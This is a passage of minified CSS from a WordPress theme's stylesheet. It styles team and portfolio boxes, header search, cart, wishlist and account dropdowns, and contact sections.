255 255 / 26%);font-size:13px;color:#fff;margin:5px 0;width:30px;height:30px;line-height:30px}.themetechmount-sidebar-social li>a:hover{color:#fff!important;border-color:transparent}.widget .themetechmount-sidebar-social{text-align:center;background:#F5F5F5;border-top:1px solid #E7E7E7;padding:15px 0}.themetechmount-teambox-style2 .themetechmount-box-content{border:1px solid #e3e3e3;position:relative;text-align:center;background-color:#fff;-webkit-transition:all .35s;transition:all .35s}.themetechmount-teambox-style2 .themetechmount-box-title h4{font-size:24px;line-height:30px;margin-bottom:0}.themetechmount-teambox-style2 .themetechmount-innercontent-box{position:relative;padding:36px 20px 32px;margin-top:-32px;z-index:11;background-color:#fff;margin-left:50px;margin-right:50px}.themetechmount-teambox-style2 .themetechmount-box-social-links{position:absolute;top:50%;left:0;right:0;opacity:0;transition:.3s;transform:translateY(-50%);text-align:center;margin:0}.themetechmount-teambox-style2:hover .themetechmount-box-social-links{opacity:1;visibility:visible}.themetechmount-teambox-style2:hover .themetechmount-box-social-links a{margin:0 10px;color:#fff;font-size:16px}.themetechmount-teambox-style2 .themetechmount-innercontent-box:after,.themetechmount-teambox-style2 .themetechmount-innercontent-box:before{-webkit-transition:all .35s;transition:all .35s;z-index:1;content:'';width:10px;height:10px;background:#bf9456;top:0;position:absolute}.themetechmount-teambox-style2 .themetechmount-innercontent-box:before{left:0}.themetechmount-teambox-style2 .themetechmount-innercontent-box:after{right:0}.themetechmount-teambox-style2 .themetechmount-box-content .themetechmount-box-title{padding-bottom:3px}.themetechmount-teambox-style2 .themetechmount-content-inner{position:relative}.themetechmount-teambox-style2:hover .themetechmount-content-inner:before{opacity:.8}.themetechmount-teambox-style2 .themetechmount-content-inner:before{position:absolute;content:"";left:0;top:0;height:100%;width:100%;background:#bf9456;transition:.3s;opacity:0;background-color:#333}.themetechmount-teambox-style2:hover .themetechmount-innercontent-box:after,.themetechmount-teambox-style2:hover .themetechmount-innercontent-box:before{width:50%}.sidebar.widget.frizty_all_post_list_widget li:last-child{border-bottom:0}.widget .tm-file-links .tm-links .tm-fielcontent{padding-left:20px}.widget .tm-file-links .tm-links .tm-fielcontent h3{font-size:16px;line-height:24px;font-weight:600;margin-bottom:0}.widget .tm-file-links .tm-links a{font-size:14px;font-weight:400;color:#636262;line-height:15px}.widget .tm-file-links .tm-links{margin-bottom:15px;display:table;background-color:#f8f7f4;width:100%;height:100%;padding:15px 15px;border:1px solid #e9e9e9;overflow:hidden}.widget .tm-file-links .tm-links .tm-fileicon{position:relative;width:60px;text-align:center;vertical-align:middle;padding-right:10px;padding-top:5px}.widget .tm-file-links .tm-links .tm-fileicon:before{content:"";height:calc(100% + 50px);width:1px;background-color:#e9e9e9;display:block;position:absolute;right:0;top:-15px}.widget .tm-file-links .tm-links .tm-fielcontent,.widget .tm-file-links .tm-links .tm-fileicon{display:table-cell;float:left}.widget .tm-file-links .tm-links i{font-size:35px}.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-have-style-inner{margin-top:5px}.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-have-style-inner.tm-vc_icon_element-style-boxed-outline{margin-top:-3px}.themetechmount-teambox-style4 .tm-team-social-links-wrapper .tooltip:focus:after,.themetechmount-teambox-style4 .tm-team-social-links-wrapper .tooltip:focus:before,.themetechmount-teambox-style4 .tm-team-social-links-wrapper .tooltip:hover:after,.themetechmount-teambox-style4 .tm-team-social-links-wrapper .tooltip:hover:before,[data-tooltip]:focus:after,.themetechmount-teambox-style4 .tm-team-social-links-wrapper [data-tooltip]:focus:before,.themetechmount-teambox-style4 .tm-team-social-links-wrapper [data-tooltip]:hover:after,.themetechmount-teambox-style4 .tm-team-social-links-wrapper [data-tooltip]:hover:before{opacity:0}.themetechmount-teambox-style4 .themetechmount-box-title h4{font-size:21px;line-height:25px;margin-bottom:0}.themetechmount-teambox-style4 .themetechmount-team-image-box{position:relative;overflow:hidden;border-radius:5px 5px 0 0}.themetechmount-teambox-style4:hover .themetechmount-team-image-box:before{opacity:.65}.themetechmount-teambox-style4 .themetechmount-team-image-box:before{position:absolute;content:'';left:0;top:0;width:100%;height:100%;opacity:0;transition:all 0.5s}.themetechmount-teambox-style4 .themetechmount-box-content{padding:20px 25px 18px;background-color:#fff;width:100%;text-align:left;position:relative;-webkit-box-shadow:0 0 10px 0 rgba(43,52,59,.12);-moz-box-shadow:0 0 10px 0 rgba(43,52,59,.12);box-shadow:0 0 10px 0 rgba(43,52,59,.12);border-radius:0 0 5px 5px}.themetechmount-teambox-style4 .themetechmount-box-social-links{position:absolute;top:25px;left:25px;right:auto;margin:0;-webkit-transition:all .15s;transition:all .15s;-moz-transition:all .15s;-ms-transition:all .15s}.themetechmount-teambox-style4 .themetechmount-box-social-links ul{margin:0;padding:0}.themetechmount-teambox-style4 .tm-team-social-links-wrapper ul li{display:block}.themetechmount-teambox-style4 .themetechmount-box-social-links ul li a{display:block;text-align:left;color:#fff;margin:0 0 10px;transform:translateY(5px);opacity:0;filter:alpha(opacity=0);font-size:16px;-webkit-transition:all .25s cubic-bezier(.4,.28,.31,1.28) 0s;transition:all .25s cubic-bezier(.4,.28,.31,1.28) 0s;-webkit-transform:translateY(5px)}.themetechmount-boxes-team .themetechmount-teambox-style4 .themetechmount-box-social-links ul li a:hover{-webkit-transition-delay:.0s;transition-delay:.0s}.themetechmount-teambox-style4 .themetechmount-box-social-links ul li:nth-child(2n+1) a{-webkit-transition-delay:.15s;transition-delay:.15s}.themetechmount-teambox-style4 .themetechmount-box-social-links ul li:nth-child(2n+2) a{-webkit-transition-delay:.3s;transition-delay:.3s}.themetechmount-teambox-style4 .themetechmount-box-social-links ul li:nth-child(2n+3) a{-webkit-transition-delay:.45s;transition-delay:.45s}.themetechmount-teambox-style4 .themetechmount-box-social-links ul li:nth-child(2n+4) a{-webkit-transition-delay:.6s;transition-delay:.6s}.themetechmount-teambox-style4 .themetechmount-box-social-links ul li:nth-child(2n+5) a{-webkit-transition-delay:.7s;transition-delay:.7s}.themetechmount-teambox-style4 .themetechmount-box-social-links ul li:nth-child(2n+6) a{-webkit-transition-delay:.8s;transition-delay:.8s}.themetechmount-teambox-style4:hover .themetechmount-box-social-links ul li a{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;filter:alpha(opacity=100)}.tm-column-crossarrow-style.vc_column_container>.vc_column-inner:before{position:absolute;content:'';width:0;height:0;z-index:1;top:40%;right:-16px;border:15px solid transparent;border-right:0;border-left-color:#fff;margin-bottom:-19px}.tm-column-crossarrow-style.vc_column_container>.vc_column-inner:after{position:absolute;content:'';width:0;height:0;top:40%;z-index:4;right:-12px;border:15px solid transparent;border-right:0;border-left-color:#222a3e}.tm-sbox.tm-borderedicon-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-have-style-inner{margin-top:10px;margin-left:8px;margin-right:8px;margin:10px 8px 0}.tm-sbox.tm-borderedicon-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md.tm-vc_icon_element-have-style-inner{width:4.2em!important;height:4.2em!important}.tm-borderedicon-sbox .tm-vc_icon_element .tm-vc_icon_element-inner:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:50%;width:74px;height:74px;opacity:.11;z-index:-1;background-color:#fff}.tm-bordered-columnbox:before{content:'';position:absolute;border:8px solid;height:85%;top:20px;right:-65px;width:97%;z-index:-1;border-color:#fc84b4;left:auto}.themetechmount-blogbox-styleone.style4 .themetechmount-box-content{padding:7px}.themetechmount-blogbox-styleone.style4 .themetechmount-box-desc{padding:30px 20px 35px 20px}.themetechmount-boxes-pricetable .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{margin-bottom:8px}.tm-col-bgcolor-skincolor .tm-ptable-box .tm-item-desc h3,.tm-bgcolor-skincolor .tm-ptable-box .tm-item-desc h3,.tm-col-bgcolor-skincolor .tm-ptable-box .tm-ptable-title h3,.tm-bgcolor-skincolor .tm-ptable-box .tm-ptable-title h3{color:#fff}.tm-bgcolor-skincolor .tm-ptable-box .tm-item-desc,.tm-col-bgcolor-skincolor .tm-ptable-box .tm-item-desc,.tm-col-bgcolor-darkgrey .tm-ptable-box .tm-item-desc,.tm-bgcolor-darkgrey .tm-ptable-box .tm-item-desc,.tm-textcolor-white .tm-ptable-box .tm-item-desc{color:rgba(255,255,255,.8)}.tm-col-bgcolor-skincolor .tm-ptable-box .tm-item-desc,.tm-bgcolor-skincolor .tm-ptable-box .tm-item-desc{color:rgba(255,255,255,.7)}.themetechmount-boxes-team.teambox-style-oddeven .themetechmount-boxes-row-wrapper>.tm-box-col-wrapper:nth-child(2) .themetechmount-teambox-style4 .themetechmount-post-item{margin-top:50%}.themetechmount-portfoliobox-style4 .themetechmount-box-content{position:absolute;text-align:center;left:0;bottom:25px;opacity:0;transition:opacity 0.95s,transform 0.55s;-webkit-transition:opacity 0.95s,-webkit-transform 0.55s;text-align:center;width:100%}.themetechmount-portfoliobox-style4 .themetechmount-content-inner{position:relative;overflow:hidden;border:6px solid #fff}.themetechmount-portfoliobox-style4 .themetechmount-cbox-inner{position:relative;opacity:0;-webkit-transition:opacity 0.95s,-webkit-transform 0.55s;transition:opacity 0.95s,transform 0.55s;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0);display:table;width:100%;height:100%;z-index:1}.themetechmount-portfoliobox-style4:hover .themetechmount-cbox-inner,.themetechmount-portfoliobox-style4:hover .themetechmount-box-content{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;z-index:9}.themetechmount-portfoliobox-style4 .themetechmount-cbox-inner .themetechmount-box-desc{display:block;vertical-align:middle;text-align:center;color:#fff}.themetechmount-portfoliobox-style4 .themetechmount-content-inner:before{opacity:0;transition:all 0.3s ease;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;content:'';position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:3;background-image:-webkit-linear-gradient(transparent 0%,transparent 0%,rgba(51,51,51,.3) 55%,rgba(51,51,51,.8) 94%,rgba(51,51,51,.85) 100%);background-image:linear-gradient(transparent 0%,transparent 0%,rgba(51,51,51,.3) 55%,rgba(51,51,51,.8) 94%,rgba(51,51,51,.85) 100%)}.themetechmount-portfoliobox-style4:focus .themetechmount-content-inner:before,.themetechmount-portfoliobox-style4:hover .themetechmount-content-inner:before{opacity:1}.themetechmount-portfoliobox-style4 .themetechmount-icon-box a{width:50px;height:50px;line-height:50px;font-size:18px}.themetechmount-box-portfolio.themetechmount-portfoliobox-style4 .themetechmount-box-title h4 a,.themetechmount-box-portfolio.themetechmount-portfoliobox-style4 .themetechmount-box-title h4{font-weight:400;font-size:24px;line-height:32px;text-align:center}.themetechmount-portfoliobox-style4 .themetechmount-box-desc p{margin-bottom:0}.themetechmount-portfoliobox-style4 .themetechmount-icon-box{text-align:center;position:absolute;right:0;top:50%;margin-top:-25px;z-index:3;width:100%;-webkit-transform:translate3d(0,20px,0) scale(1,1);-moz-transform:translate3d(0,20px,0) scale(1,1);-ms-transform:translate3d(0,20px,0) scale(1,1);transform:translate3d(0,20px,0) scale(1,1);opacity:0;-webkit-transition:opacity 0.25s ease-in-out,-webkit-transform 0.25s ease-in-out;-moz-transition:opacity 0.25s ease-in-out,-moz-transform 0.25s ease-in-out;-o-transition:opacity 0.25s ease-in-out,-o-transform 0.25s ease-in-out;transition:opacity 0.25s ease-in-out,-webkit-transform 0.25s ease-in-out,-moz-transform 0.25s ease-in-out,-o-transform 0.25s ease-in-out,transform 0.25s ease-in-out}.themetechmount-portfoliobox-style4:hover .themetechmount-icon-box{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition-delay:200ms;-moz-transition-delay:200ms;-o-transition-delay:200ms;transition-delay:200ms}.wpcf7 .tm-quick-enquiryform .wpcf7-form-control-wrap:not(.chkTerms){margin-bottom:25px;display:block}.wpcf7 .tm-quick-enquiryform .select2-container--default .select2-selection--single{background-color:transparent}#site-header .tm-header-top-wrapper{text-align:center;position:relative}.header-center{position:absolute;margin:26px auto 0;left:15px;right:15px;text-align:center}.header-banner a:before{border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;content:"";position:absolute;background:rgba(255,255,255,.2);height:0;left:0;bottom:0;width:100%;opacity:0;-khtml-opacity:0;-webkit-opacity:0;-moz-opacity:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.header-banner:hover a:before{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1;height:100%}.header-banner a{display:inline-block;vertical-align:top;position:relative;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;box-shadow:0 4px 10px -6px rgba(0,0,0,.2)}.header-search{display:inline-block;vertical-align:top}.header-search .widget_search{margin:0}.tm-header-style-infostack-one .header-search{float:left}.tm-pageslider-yes .tm-header-block-inner{padding-top:29px;display:block}.tm-header-block-inner{display:none}.header-search .ttm_advance_search .search-field{float:left;height:auto;margin:0;padding:8px 15px;vertical-align:middle;width:305px;border:none;font-size:13px;background-color:#fff;line-height:24px}.header-search .ttm_advance_search .product-search-widget .search_by_category::before{content:"";height:100%;width:1px;position:absolute;left:auto;right:0;top:0;bottom:auto;background:#E6E6E6}.header-search .ttm_advance_search .search-field:focus{background-color:#fff}.tm-header-style-infostack .header-search .search-field{width:190px}.header-search .ttm_advance_search .product-search-widget .search_by_category{width:150px!important;float:left;margin:0!important;position:relative!important;z-index:1;height:auto!important;overflow:visible!important;background:transparent!important}.header-search .ttm_advance_search .product-search-widget .search_by_category span{border:none;background:transparent;height:40px;line-height:40px;font-size:13px;color:#787878;text-align:left}.header-search .ttm_advance_search .product-search-widget .search_by_category span.select2-selection__arrow{top:-2px}.header-search .search_button{background:transparent!important;border:medium none;color:#787878;cursor:pointer;display:block;font-size:0;height:40px;line-height:40px;padding:0;margin:0;position:relative;text-align:center;width:40px;z-index:1;border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0}.header-search .input-group-btn i{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;font-size:14px;line-height:40px}.header-search .input-group-btn{position:relative;right:0;left:auto;width:auto;top:0;bottom:auto}.ttm_advance_search{background:#fff;display:inline-block;vertical-align:top;border:1px solid #E6E6E6;margin:0}.select2-results__option{font-size:13px;padding:3px 15px;background:#fff}.tm-header-style-infostack-three .header-search .widget{margin:0;width:300px;line-height:initial;position:absolute;top:100%;bottom:auto;right:0;left:auto;display:none}.tm-header-style-infostack-three .header-search{z-index:2;position:relative}.tm-header-style-infostack-three .header-search .header-toggle{position:relative;padding:0 0 0 30px;color:#787878;font-weight:600;cursor:pointer}.tm-header-style-infostack-three .header-search .header-toggle:before{content:'\E825';font-family:"tm-frizty-icons";color:#787878;position:absolute;top:0;left:0;right:0;bottom:auto;font-size:23px;font-weight:400}.tm-header-style-infostack-three .widget .search-form .search-field{padding:9px 60px 9px 15px;border-color:#eee;line-height:24px}.tm-header-style-infostack-three .widget .search-form .search-submit{width:50px;height:44px;background-size:15px 15px}.tm-header-style-infostack-three .widget .search-form label{margin-bottom:0}.myaccount.topbar-link{float:right;margin:0 0 0 10px;position:relative}.myaccount .myaccount-toggle{cursor:pointer}.tm-header-style-infostack-three .myaccount.topbar-link:before{content:'';top:12px;height:18px;width:1px;left:-20px;background-color:#EDEDED;z-index:1;position:absolute}.tm-header-style-infostack-two .myaccount.topbar-link:before{background-color:#E6E6E6}.tm-headerstyle-infostack-two .myaccount .myaccount-toggle{display:block;position:relative;cursor:pointer}.tm-header-style-infostack-three .tm-header-top-wrapper .myaccount .myaccount-toggle{background-image:url([data-uri]);background-size:17px;background-repeat:no-repeat;background-position:left;font-size:15px;padding:0 0 0 25px;cursor:pointer}.myaccount-wrapper{position:relative;display:none}.tm-header-overlay .myaccount-wrapper{top:68px}.myaccount-wrapper{left:auto;right:0;background-color:#fff;padding:10px 0;margin:0;z-index:999;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;top:100%;min-width:200px;text-transform:capitalize;position:absolute;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 5px 0 rgba(0,0,0,.1);box-shadow:0 0 5px 0 rgba(0,0,0,.1);text-align:left}.header-menu-links ul{padding:0;margin:0}.header-menu-links ul li{font-size:14px;padding:5px 20px;list-style:none;line-height:24px}.header-menu-links>a{padding:5px 20px;display:block;line-height:24px;font-size:14px}.wishlist-counter{float:right;margin:0 0 0 10px;position:relative}.tm-headerstyle-classic .wishlist-counter:hover span.count{background-color:#1a1d22;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.tm-headerstyle-classic .wishlist-counter a,.tm-header-overlay .wishlist-counter{width:35px;line-height:35px;height:35px;font-size:0;position:relative;text-align:center}.tm-headerstyle-classic .wishlist-counter a:before,.tm-header-overlay .wishlist-counter a:before{content:'\E838';font-family:"tm-frizty-icons";position:absolute;top:0;left:0;right:0;bottom:0;font-size:20px}.tm-header-overlay .wishlist-counter a:before{color:#fff;font-size:20px}.tm-headerstyle-classic .wishlist-counter span.count{top:36px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.tm-headerstyle-infostack-two .wishlist-counter{margin:4px 0 0 20px}.tm-header-style-infostack-one .wishlist-counter a{width:35px;display:block;font-size:0;position:relative;color:#fff;text-align:center}.tm-header-style-infostack-one .wishlist-counter a:before{content:'\E838';font-family:"tm-frizty-icons";position:absolute;top:0;left:0;right:0;bottom:0;font-size:26px}.tm-headerstyle-infostack-two .wishlist-counter a,.tm-headerstyle-infostack-three .wishlist-counter a{display:block;position:relative;padding:21px 0 0;font-size:13px;line-height:20px;color:#787878;text-align:center}.tm-headerstyle-infostack-two .wishlist-counter a:before,.tm-headerstyle-infostack-three .wishlist-counter a:before{content:'\E838';font-family:"tm-frizty-icons";color:#232323;position:absolute;top:0;left:0;right:0;bottom:auto;font-size:21px}.compare-counter{float:right;margin:0 0 0 0}.tm-header-style-infostack-one .compare-counter a{display:block;position:relative;width:35px;font-size:0;color:#fff;text-align:center}.tm-header-style-infostack-one .compare-counter a:before{content:'\E83A';font-family:"tm-frizty-icons";position:absolute;top:0;left:0;right:0;bottom:auto;font-size:23px}.tm-headerstyle-infostack-two .compare-counter a,.tm-headerstyle-infostack-three .compare-counter a{display:block;position:relative;padding:21px 0 0;font-size:13px;line-height:20px;color:#787878;text-align:center}.tm-headerstyle-infostack-two .compare-counter a:before,.tm-headerstyle-infostack-three .compare-counter a:before{content:'\E83A';font-family:"tm-frizty-icons";color:#232323;position:absolute;top:0;left:0;right:0;bottom:auto;font-size:18px}.wishlist-counter span.count{height:15px;width:15px;line-height:16px;display:block;position:absolute;top:12px;right:0;bottom:auto;left:auto;color:#fff;font-size:10px;text-align:center;border-radius:50px;-webkit-border-radius:50px;-khtml-border-radius:50px;-moz-border-radius:50px}.tm-headerstyle-infostack-two .wishlist-counter span.count,.tm-headerstyle-infostack-three .wishlist-counter span.count{top:-5px;right:5px}.tm-headerstyle-infostack-two .wishlist-counter,.tm-headerstyle-infostack-three .wishlist-counter{margin:0 0 0 30px}.contactus .tm-sbox .tm-vc_cta3-container{z-index:unset}.contactus .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md.tm-vc_icon_element-have-style-inner{border:none;width:4.8em!important;height:4.8em!important}.contactus .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{font-size:1.2em}.contactus .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3{padding-left:0;color:#fff}.contactus .tm-sbox .tm-vc_cta3-content-header h2{margin-bottom:0}.contactus .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons,.contactus .tm-sbox.tm-sbox-iconalign-right-spacing .tm-vc_cta3-icons-right.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{padding-top:5px}.contactus-box:before{content:'';height:100%;width:1px;background:rgba(255,255,255,.1);position:absolute;top:0;right:10%;left:auto;bottom:auto}body.themetechmount-page-full-width #content .site-main .entry-content>.wpb_row.vc_row-fluid.contactus{padding:0}.contactus .vc_column-inner>.wpb_wrapper{position:static}.contactus-box .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4{margin-bottom:8px;margin-top:0}.contactform-title.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{padding-bottom:56px}.contactform-title.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2:before{content:'';height:4px;width:60px;position:absolute;top:auto;right:auto;left:0;bottom:36px}.contactform-title.tm-heading-style-vertical .tm-vc_cta3-container{margin-bottom:35px}.contactform-social .social ul li{display:inline-block;vertical-align:top}.contactform-social .social li a{display:inline-block;vertical-align:top;font-size:0;margin:0 8px 0 0;height:35px;width:35px;line-height:35px;background:transparent;color:#787878;border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;overflow:hidden;border:1px solid #787878;text-align:center}.contactform-social .social li a:before{font-family:'FontAwesome';display:block;font-size:16px}.contactform-social .facebook a:before{content:'\f09a'}.contactform-social .twitter a:before{content:'\f099'}.contactform-social .pinterest a:before{content:"\f0d2"}.contactform-social .social ul{margin:0;padding:0;text-align:left}body.themetechmount-page-full-width #content .site-main .entry-content>.wpb_row.vc_row-fluid.contactform{-webkit-box-shadow:0 1px 5px 0 rgba(221,221,221,.7);-moz-box-shadow:0 1px 5px 0 rgba(221,221,221,.7);box-shadow:0 1px 5px 0 rgba(221,221,221,.7)}.headercart{float:right;margin:0 0 0 12px;padding:0 0 0 6px;position:relative}.tm-header-style-classic .headercart-icon{color:#232323;display:inline-block;vertical-align:top;width:35px;font-size:0;font-weight:400;position:relative;text-align:center;text-transform:capitalize;padding:0;cursor:pointer}.tm-header-style-classic .headercart-icon:before{content:'\e881';font-family:"tm-frizty-icons";color:#232323;position:absolute;top:0;left:0;right:0;bottom:auto;font-size:25px;transform:rotatey(180deg);transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.tm-header-style-classic .headercart-total{bottom:auto;z-index:1;position:absolute;top:36px;right:auto;left:21px;text-align:center;border-radius:50px;-webkit-border-radius:50px;-khtml-border-radius:50px;-moz-border-radius:50px;height:15px;width:15px;font-size:10px;line-height:16px;color:#fff;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.tm-header-style-classic .headercart:hover .headercart-total{background-color:#1a1d22;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.tm-header-style-infostack-two .headercart,.tm-header-style-infostack-three .headercart{margin:0 0 0 30px}.headercart .widget .widget-title{display:none}.tm-header-style-infostack .headercart .headercart-icon{color:#232323;display:inline-block;vertical-align:top;width:35px;height:35px;font-size:0;font-weight:400;position:relative;text-align:center;text-transform:capitalize;padding:0;cursor:pointer}.tm-header-style-infostack.tm-header-style-infostack-one .headercart .headercart-icon,.tm-header-style-infostack.tm-header-style-infostack-two .headercart .headercart-icon{width:auto;padding:0 25px 0 60px;background:#fff;line-height:35px;border:1px solid #e6e6e6}.woocommerce-mini-cart__empty-message{margin-bottom:0}.tm-header-style-infostack .carttotal{display:inline-block;vertical-align:top;color:#fff;font-size:17px;font-weight:500}.tm-header-style-infostack-one .headercart .headercart-icon:before,.tm-header-style-infostack-two .headercart .headercart-icon:before{content:'\E843';font-family:"tm-frizty-icons";position:absolute;top:0;left:26px;right:auto;bottom:auto;font-size:21px}.tm-header-style-infostack-one .headercart .headercart-icon .carttitle,.tm-header-style-infostack-two .headercart .headercart-icon .carttitle{font-size:15px;font-family:'Nunito',sans-serif;font-weight:600}.tm-header-style-infostack-one .headercart-total,.tm-header-style-infostack-two .headercart-total{bottom:auto;z-index:1;position:absolute;top:3px;right:auto;left:40px}.tm-header-style-infostack-one .headercart,.tm-header-style-infostack-two .headercart{margin:0}.tm-header-style-infostack-three .headercart .headercart-icon{color:#787878;display:block;font-size:13px;font-weight:400;position:relative;text-align:center;text-transform:capitalize;padding:21px 0 0;line-height:20px;cursor:pointer;height:auto;width:auto}.tm-header-style-infostack-three .headercart .headercart-icon:before{content:'\E837';font-family:"tm-frizty-icons";color:#232323;position:absolute;top:0;left:0;right:0;bottom:auto;font-size:21px;transform:rotatey(180deg)}.headercart-total{bottom:auto;z-index:1;position:absolute;top:12px;right:auto;left:22px;text-align:center;border-radius:50px;-webkit-border-radius:50px;-khtml-border-radius:50px;-moz-border-radius:50px;height:15px;width:15px;font-size:10px;line-height:16px;color:#fff}.tm-header-overlay .myaccount.topbar-link{height:35px;line-height:35px;color:#fff;margin:0 0 0 15px}.tm-header-overlay .myaccount.topbar-link .myaccount-toggle{font-size:15px;font-weight:600}.tm-header-overlay .headercart-total,.tm-header-overlay .wishlist-counter span.count{top:auto;bottom:3px;right:auto;left:0;height:13px;width:13px;font-size:10px;line-height:14px}.tm-header-style-infostack-three .headercart-total{top:-5px;right:-5px}.headercart-total a{color:#ffffff!important}.shopping_cart.toggle{position:relative;cursor:pointer}.headercart .toggle .widget.widget_shopping_cart{position:absolute;right:0;left:auto;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 5px 0 rgba(0,0,0,.1);box-shadow:0 0 5px 0 rgba(0,0,0,.1);text-align:left;background-color:#fff;z-index:1001;color:#232323;width:350px;padding:20px 20px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;top:62px;margin:0;display:block!important;opacity:0;-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;visibility:hidden;-webkit-transition:.3s all;transition:.3s all;-webkit-transform:translateX(0%) translateY(15px);-ms-transform:translateX(0%) translateY(15px);transform:translateX(0%) translateY(15px)}.tm-header-style-classic .headercart .toggle .widget.widget_shopping_cart{top:100%;line-height:initial;max-height:400px;overflow-y:scroll}.tm-header-style-infostack-one .headercart .toggle .widget.widget_shopping_cart{top:46px}.tm-header-style-infostack-two .headercart .toggle .widget.widget_shopping_cart{top:45px}.tm-header-top-wrapper .headercart .toggle .widget.widget_shopping_cart{top:41px}.headercart .toggle.active .widget.widget_shopping_cart{opacity:1;-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;visibility:visible;-webkit-transform:translateX(0%) translateY(0);-ms-transform:translateX(0%) translateY(0);transform:translateX(0%) translateY(0)}.tm-header-overlay .header_main{text-align:center}.tm-header-overlay .ttm_contactcms{float:right;margin:8px 0 0 0}.tm-header-overlay .ttm_contactcms .text{display:inline-block;vertical-align:top;font-size:15px}.tm-header-overlay .ttm_contactcms .email{margin:0 0 0 20px;padding:0 0 0 20px;border-width:0 0 0 1px;border-style:solid;border-color:#E8E8E8}.tm-header-overlay .ttm_contactcms .text .fa{font-size:18px;margin:2px 6px 0 0;display:inline-block;vertical-align:top}.tm-header-style-infostack-three .ttm_contactcms_inner a.desc{font-weight:600;display:inline-block;vertical-align:top;text-transform:capitalize;font-size:16px}.tm-header-style-infostack-three .ttm_contactcms_inner i{font-size:25px;margin:0 3px 0 0;vertical-align:middle}.tm-header-style-infostack-three .ttm_contactcms_inner a.desc span span{font-weight:400}.tm-header-style-infostack .tm-quickinfo-box *{margin-bottom:0}.tm-header-style-infostack .tm-quickinfo-box .tm-icon,.tm-header-style-infostack .tm-quickinfo-box .tm-content{display:table-cell;vertical-align:middle;padding:0;text-align:left}.tm-header-style-infostack .tm-quickinfo-box .tm-icon{width:45px;height:45px;text-align:center;line-height:45px;font-size:33px}.tm-header-style-infostack.tm-header-style-infostack-two .tm-quickinfo-box .tm-icon{width:38px;font-size:24px}.tm-header-style-infostack .tm-quickinfo-box .tm-content{padding-left:12px}.tm-header-style-infostack .tm-quickinfo-box .tm-content h3{font-size:18px;line-height:24px;margin-bottom:1px;color:#fff;letter-spacing:.5px}.tm-header-style-infostack .tm-content p{font-size:15px;line-height:20px}.tm-header-style-infostack .tm-quickinfo-box{display:table;vertical-align:middle}.tm-header-style-infostack .bottom_block{clear:both}.tm-header-style-infostack-three .tm-header-menu-bg-color-white.bottom_block{border-top:1px solid #EDEDED}.tm-header-style-infostack-three .tm-bgcolor-white .container.tm-container-for-topbar{border:none}.tm-header-style-infostack-three .tm-bgcolor-white .themetechmount-topbar-inner{border-bottom:1px solid #EDEDED}.header-banner img{border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}.header-banner .widget{margin:0}.verticalmenu-wrapper{width:22.8%;margin-right:47px;float:left}.tm-header-overlay .verticalmenu-wrapper{width:19%;margin-right:30px}.vertical-menu-category{position:relative;cursor:pointer}.tm-header-style-infostack-one .vertical-menu-category .title,.tm-header-style-infostack-two 